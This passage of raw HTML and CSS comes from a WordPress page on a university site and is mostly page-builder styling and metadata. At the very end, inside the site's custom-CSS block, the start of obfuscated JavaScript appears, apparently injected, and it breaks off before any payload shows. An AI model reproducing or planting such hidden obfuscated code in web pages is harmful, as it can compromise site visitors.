calc(100% - 2px);}.brz .brz-css-1rc4s9v .brz-tabs__item--content{padding:0;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--item:not(:last-child){margin: 0 3px 0 0;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--item:not(:last-child){margin: 0 3px 0 0;}.brz .brz-css-1rc4s9v.brz-tabs.brz-tabs--style-3{background-color:rgba(var(--brz-global-color8),1);padding:0;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::before:hover{content: ""; width: 105vw; height: 2px;  background-color: rgba(var(--brz-global-color8),0); position:absolute; top: auto; bottom: 0; z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::after:hover{content: ""; width: 105vw; height: 2px;  background-color: rgba(var(--brz-global-color8),0); position:absolute; top: auto; bottom: 0; z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--active .brz-tabs__nav--button:before{content: ""; width: 100%; height: 2px;  background-color: rgba(var(--brz-global-color8),0); position:absolute; bottom: 0; inset-inline-start: 0; z-index: 2;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::after, .brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::before, .brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--active::before, .brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--active::after, .brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--active::before, .brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--active::after, .brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--button, .brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button .brz-icon-svg-custom, .brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button .brz-icon-svg-custom, .brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button, .brz .brz-css-1rc4s9v > brz-tabs__nav--item, .brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items, .brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-weight:400;line-height:1.5;letter-spacing:0px;}.brz .brz-css-1rc4s9v .brz-tabs__item--content{padding:0px 10px 0px 10px;}.brz .brz-css-1rc4s9v.brz-tabs.brz-tabs--style-3{padding:0px 10px 0px 10px;}}@media(max-width:767px){.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-1rc4s9v .brz-tabs__item--content{padding:0px 10px 0px 10px;}.brz .brz-css-1rc4s9v.brz-tabs.brz-tabs--style-3{padding:0px 10px 0px 10px;}}

@media(min-width:991px){.brz .brz-css-1tjlsxw{padding:0;max-width:100%;}}

.brz .brz-css-l3essp{margin:10px 0px 10px 40px;}@media(min-width:991px){.brz .brz-css-l3essp{padding:0;margin:10px 0px 10px 40px;justify-content:center;position:relative;}.brz .brz-css-l3essp .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-l3essp{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l3essp{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-l3essp{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-vmsepa{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-vmsepa .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-vmsepa{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-aeKHE{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-aeKHE{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aeKHE{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-aeKHE{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-u7Xay{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-u7Xay{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-u7Xay{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-u7Xay{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-fthoi{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-fthoi{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fthoi{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-fthoi{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-13tfvhk{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-y8h7ji{margin:10px 0px 10px 40px;}@media(min-width:991px){.brz .brz-css-y8h7ji{padding:0;margin:10px 0px 10px 40px;justify-content:center;position:relative;}.brz .brz-css-y8h7ji .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-y8h7ji{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y8h7ji{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-y8h7ji{margin:10px 0px 10px 0px;}}

.brz-css-mspoi3 .video-wrapper{aspect-ratio:16/9;}.brz-css-mspoi3 .brz-video-custom-controls{font-family:'Lato', sans-serif; font-size:16px; font-weight:400; line-height: 1.1; letter-spacing:0px; font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz-css-mspoi3 .brz-video-content{background-color:rgba(255, 255, 255, 0); background-image:none;border: none;box-shadow: none;-webkit-mask-size:cover;mask-size:cover;-webkit-mask-position:center center;mask-position:center center;border-radius:0px;}.brz-css-mspoi3{max-width:75%;}.brz-css-mspoi3 .brz-iframe, .brz-css-mspoi3 .brz-video-content .brz-video-elem{padding:0px 0px 0px 0px;}.brz-css-mspoi3 .video-wrapper .brz-video__cover::before{margin:0px 0px 0px 0px;}.brz-css-mspoi3 .brz-video-custom-play, .brz-css-mspoi3 .brz-video-custom-pause, .brz-css-mspoi3 .brz-video-custom-mute, .brz-css-mspoi3 .brz-video-custom-unmute, .brz-css-mspoi3 .brz-video-custom-fullscreen-icon, .brz-css-mspoi3 .brz-video-elem > .brz-video-custom-video-controls > .brz-video-custom-controls > .brz-video-custom-current-time, .brz-css-mspoi3 .brz-video-elem > .brz-video-custom-video-controls > .brz-video-custom-controls > .brz-video-custom-total-time, .brz-css-mspoi3 .brz-video-custom-slider:before, .brz-css-mspoi3 .brz-video-custom-slider .brz-video-custom-progress, .brz-css-mspoi3 .brz-video-custom-video-controls, .brz-css-mspoi3.brz-video, .brz-css-mspoi3 .brz-video-content, .brz-css-mspoi3 .brz-iframe, .brz-css-mspoi3 .brz-video__cover:before, .brz-css-mspoi3.brz-custom-video video, .brz-css-mspoi3 .brz-video__cover::before, .brz-css-mspoi3 .brz-video__cover .brz-video__cover-icon, .brz-css-mspoi3 .brz-video__cover .brz-video__cover-icon .brz-span, .brz-css-mspoi3 .brz-media-caption{transition-duration:0.50s;transition-property:filter, color, background, border-color, box-shadow, transform;}

.brz .brz-css-fPo7P{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-fPo7P{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fPo7P{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-fPo7P{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-joyz21{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-joyz21 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-joyz21 > .brz-bg{border:0px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-joyz21 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-joyz21{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-joyz21 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-joyz21 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-joyz21:hover > .brz-bg{border:0px solid rgba(var(--brz-global-color8),0);box-shadow:none;}.brz .brz-css-joyz21 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-joyz21:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-joyz21:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-joyz21 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-joyz21:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}.brz .brz-css-joyz21 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-joyz21:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-joyz21 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-joyz21:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-joyz21 > .brz-bg, .brz .brz-css-joyz21 > .brz-bg > .brz-bg-image, .brz .brz-css-joyz21 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-u89mg7{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-of3g8t{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-of3g8t .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-of3g8t{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-hXmgl{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-hXmgl{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hXmgl{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-hXmgl{text-align:center!important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1s8dhcu{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-1gbua4g{margin:10px 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-1gbua4g{padding:0;margin:10px 0px 0px 0px;justify-content:center;position:relative;}.brz .brz-css-1gbua4g .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1gbua4g{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1gbua4g{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1gbua4g{margin:0;}}

.brz .brz-css-m9v125{padding:70px 90px 70px 90px;}@media(min-width:991px){.brz .brz-css-m9v125{z-index: auto;margin:0;border:0px solid transparent;padding:70px 90px 70px 90px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-m9v125:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-m9v125{padding:15px 25px 15px 25px;}}@media(max-width:767px){.brz .brz-css-m9v125{padding:25px;}}

.brz .brz-css-19ory1o > .brz-accordion__item:not(.brz-accordion__item--active) .brz-accordion__nav{color:rgba(35, 157, 219, 0.7);}.brz .brz-css-19ory1o > .brz-accordion__item.brz-accordion__item--active > .brz-accordion__nav{color:rgba(35, 157, 219, 0.7);}.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{font-family:'Roboto', sans-serif;font-size:18px;font-weight:500;}@media(min-width:991px){.brz .brz-css-19ory1o > .brz-accordion__item:not(.brz-accordion__item--active):hover{box-shadow:none;border:2px solid rgba(220, 222, 225, 1);background-color:rgba(255, 255, 255, 1);}.brz .brz-css-19ory1o > .brz-accordion__item:not(.brz-accordion__item--active):hover .brz-accordion__nav{color:rgba(35, 157, 219, 0.7);}.brz .brz-css-19ory1o > .brz-accordion__item{border-radius: 0px;}.brz .brz-css-19ory1o > .brz-accordion__item.brz-accordion__item--active{background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-19ory1o > .brz-accordion__item.brz-accordion__item--active > .brz-accordion__nav{color:rgba(35, 157, 219, 0.7);}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item:not(.brz-accordion__filter__item--active):hover{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__nav{padding:10px 15px 10px 15px;}.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{text-align:start;font-family:'Roboto', sans-serif;font-size:18px;line-height:1.5;font-weight:500;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-19ory1o > .brz-accordion__item .brz-accordion-icon{margin: 0 0 0 10px;}.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__nav .brz-accordion-icon{font-size:12px;}.brz .brz-css-19ory1o > .brz-accordion__item:not(:last-child){margin-bottom: 3px }.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__content > .brz-accordion__item-content{padding:0px 10px 0px 10px;transition: height 0.3s ease-out;margin-top: -2px }.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper{justify-content:flex-start;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter{margin-bottom:20px;font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item{margin: 1px 3px 0 3px;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-1:not(.brz-accordion__filter__item--active):hover{background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-1{padding:10px;border-radius: 0px;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-1.brz-accordion__filter__item--active{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter--style-2:hover{padding:10px;background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;border-radius: 0px;display:inline-flex;}.brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-2.brz-accordion__filter__item--active{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-19ory1o > .brz-accordion__item:not(.brz-accordion__item--active), .brz .brz-css-19ory1o > .brz-accordion__item:not(.brz-accordion__item--active) .brz-accordion__nav, .brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item:not(.brz-accordion__filter__item--active), .brz .brz-css-19ory1o > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter--style-2{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{font-size:14px;font-weight:400;}}@media(max-width:767px){.brz .brz-css-19ory1o > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{font-size:14px;font-weight:400;}}
</style>
<script src="http://isb.pub.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://isb.pub.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1769742043,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
</script>
<link rel="https://api.w.org/" href="https://isb.pub.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://isb.pub.ro/wp-json/wp/v2/pages/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isb.pub.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://isb.pub.ro/ingineria-mediului/" />
<link rel='shortlink' href='https://isb.pub.ro/?p=56' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://isb.pub.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisb.pub.ro%2Fingineria-mediului%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://isb.pub.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisb.pub.ro%2Fingineria-mediului%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="//fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net/" crossorigin>
		<style id="wp-custom-css">
			.page-id-16134 .entry-title{display:none}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const 